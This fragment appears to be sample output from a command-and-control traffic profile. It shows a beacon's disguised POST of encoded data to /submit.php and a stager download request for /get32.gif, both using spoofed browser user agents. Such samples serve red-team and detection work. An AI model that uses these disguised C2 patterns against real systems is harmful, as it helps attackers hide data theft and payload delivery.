 http-post
---------
POST /submit.php?id=59068 HTTP/1.1
Content-Type: application/octet-stream
Content-Length: 24
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/5.0; BO1IE8_v1;EN
BgsTqxqEAG0cE2IwT2VzaA==
HTTP/1.1 200 OK
Date: Mon, 17 Aug 2020 05:47:01 GMT
Server: Apache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
http-stager
-----------
GET /get32.gif?id=1234 HTTP/1.1
Cookie: SomeValue
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; InfoPath.2;
HTTP/1.1 200 OK
Date: Mon, 17 Aug 2020 05:47:01 GMT
Server: Apache
Content-Length: 70
Keep-Alive: timeout=5, max=100